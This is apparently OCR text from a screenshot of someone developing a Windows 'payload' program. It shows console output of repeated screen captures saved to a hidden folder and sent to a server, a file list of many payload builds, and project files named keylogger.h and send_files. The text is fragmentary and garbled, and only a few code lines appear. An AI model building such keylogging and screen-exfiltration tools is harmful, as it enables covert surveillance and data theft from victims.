 for_all.c - ke
Bot Discord
libjpeg-turb
Envoyer me
Exécutable
(207) Cache
Convertio –
My Applica
(288)
C:\Users\daniel\Downloads\payload_win (45).exe
argc: 1
executable path: C:\Users\daniel\Downloads\payload_win (45).exe
Le fichier existe d├®j├á. On ne touche pas.
executable: C:\Users\daniel\Downloads\payload_win (45).exe
Mode par d├®faut
[+] SauvÚ : .output_screen\1744212414212.jpg
[+] SauvÚ : .output_screen\1744212414388.jpg
[+] SauvÚ : .output_screen\1744212414556.jpg
sending !Taille totale du r├®pertoire : 42480398 octets
.output_screen/1744212133386.jpg[+] SauvÚ : .output_screen\1744212414747.jpg
[+] SauvÚ : .output_screen\1744212414927.jpg
[+] SauvÚ : .output_screen\1744212415099.jpg
[+] SauvÚ : .output_screen\1744212415259.jpg
[+] SauvÚ : .output_screen\1744212415432.jpg
[+] SauvÚ : .output_screen\1744212415590.jpg
[+] SauvÚ : .output_screen\1744212415754.jpg
[+] SauvÚ : .output_screen\1744212415922.jpg
[+] SauvÚ : .output_screen\1744212416092.jpg
[+] SauvÚ : .output_screen\1744212416271.jpg
[+] SauvÚ : .output_screen\1744212416444.jpg
[+] SauvÚ : .output_screen\1744212416609.jpg
[+] SauvÚ : .output_screen\1744212416774.jpg
[+] SauvÚ : .output_screen\1744212416940.jpg
ious broccoli]
Téléchargements
Outils d'application
chier
Accueil
Partage
Affichage
Gestion
opier
Coller
Déplacer vers
Copier vers
Supprimer
Renommer
Nouveau dossier
Propriétés
Sélectionner
Presse-papiers
Organiser
Nouveau
Ouvrir
« daniel Téléchargements
Rechercher dans : Télécharge...
Emplacements r
Bureau
Shotcut
Bureau
OneDrive
daniel JARDRI
Ce PC
Bureau
Documents
Images
Musique
Téléchargeme
Vidéos
OS (C:)
Data (D:)
Lecteur DVD R
Bibliothèques
Nom Date Type Taille
output 08/04/2025 20:18 Dossier de fichiers
output_text 08/04/2025 20:18 Dossier de fichiers
.output_screen 05/04/2025 22:22 Dossier de fichiers
.output_text 05/04/2025 22:20 Dossier de fichiers
shotcut-win64-2212... 20/03/2025 19:08 Dossier de fichiers
ACLib 27/01/2025 15:18 Dossier de fichiers
payload_win (45).exe 09/04/2025 17:25 Application 3
payload_win (44).exe 09/04/2025 17:24 Application 3
payload_win (43).exe 09/04/2025 17:23 Application 3
payload_win (42).exe 09/04/2025 17:22 Application 3
payload_win (41).exe 09/04/2025 17:20 Application 3
payload_win (40).exe 09/04/2025 17:16 Application 3
payload_win (39).exe 09/04/2025 17:13 Application 3
payload_win (38).exe 09/04/2025 17:11 Application 3
payload_win (37).exe 09/04/2025 17:10 Application 3
payload_win (36).exe 09/04/2025 15:27 Application 3
99 élément(s) 1 élément sélectionné 393 Ko
Cargo.toml
command.txt M
for_all.c M
keylogger.h M
linux_main.c M
main.c
screen_win.c U
screen.h M
send_files.exe
win_main.c M
STRUCTURE
CHRONOLOGIE
150 printf("\n\n\n\nsocket delteted : %s\n",
151 if (!file) {
152 printf("\n\n\n\nsocket delteted\n");
153 perror("Erreur d'ouverture du fichie
154 close(sock);
155 cleanup_winsock();
PROBLÈMES SORTIE CONSOLE DE DÉBOGAGE TERMINAL PORT
for_all.c: In function ‘send_file’:
for_all.c:126:5: warning: implicit declaration of functi
126 | inet_pton(AF_INET, SERVER_IP, &server_addr.s
| ^~~~~~~~~
| inet_ntoa
@ficus47 ➜/workspaces/keys (main) $ python discord/serv
Server started, waiting for connections on 0.0.0.0:5050
Codespaces: glorious broccoli keys main* 0 0 1
L 148, col 56 Espaces : 4 UTF-8 LF C Disposition : French Linux
Bureau
FRA
FR
17:26
09/04/2025